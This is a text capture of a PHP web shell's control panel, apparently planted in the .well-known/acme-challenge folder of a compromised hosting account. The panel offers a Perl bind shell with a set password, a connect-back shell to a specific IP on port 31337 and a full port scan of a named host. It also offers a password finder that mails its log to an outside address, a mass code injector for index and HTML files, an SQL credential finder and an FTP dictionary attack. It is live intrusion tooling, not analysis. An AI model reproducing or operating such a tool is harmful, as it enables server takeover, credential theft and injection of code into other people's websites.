 SERVER WHOIS TRACEROUTE SELF REMOVE LOGOUT
SYS KERNEL USER DISK TOTAL/FREE WEB SOFTWARE SAFE MODE OPEN BASEDIR CURL MYSQL MSSQL ORACLE POSTGRESQL
Linux 3.10.0-962.3.2.lve1.5.26.3.el7.x86_64 jkffqfre 144.95GB / 29.75GB Apache PHP/7.4.33 OFF NONE YES NO NO NO YES
BACK FILES SEARCH UPLOAD CMD EVAL FTP SQL MAILERS CALC TOOLS PROC SYSINFO
/ home4 / jkffqfre / public_html / .well-known / acme-challenge (drwxr-xr-x)
BIND SHELL
PASS:PORT:SRC P@55w0rd : 31337 : PERL Bind
CONNECT BACK
HOST:PORT:SRC 114.142.173.32 : 31337 : PERL Connect
PHP-SHELL HUNTER
ACTION:RECURSIVE View known shells only : 1 DIRS Find Shells
FUNCTION:START PATH glob : /home4/jkffqfre/public_html/.well-known/a
PORTSCAN
HOST:PORT RANGE 167.250.5.14 : 0 - 65535 Scan
CPANEL / PASSWORD FINDER
HOST:USER:SERVICE 127.0.0.1 : root : FTP
FILES:METHOD:RECURSIVE *conf*.php;*db*.php; : user + DEFINED P : 1 DIRS
FUNCTION:DEFINED PATH glob : /home4/jkffqfre/public_html/.well-known/a
SEND LOG TO 3salman.ekhtiar1g@thestopplus.com
Find Passwords Don't login (create passfile)
MASS CODE INJECTOR
FILES:POS:RECURSIVE *.html;index.php; : Top of the file : 1 DIRS
FUNCTION:START IN PATH glob : /home4/jkffqfre/public_html/.well-known/a
CODE TO INJECT
Inject Files
FIND SQL CREDENTIALS
USER NAME:TYPE user : variable ($var) required
PASS NAME:TYPE pass : variable ($var) required
DB NAME:TYPE base : variable ($var) optional
HOST NAME:TYPE host : variable ($var) optional
*SOFTWARE:PASSWORD Select Software : anti-lamerz :)
BRUTEFORCE / DICTIONARY ATTACK
HOST:PORT:SERVICE 167.250.5.14 : : FTP
USERNAME:DATABASE :
DICTIONARY Browse... No file selected.
TEST METHOD username and dictionary
ALSO TEST user:resu user:user1 user:user123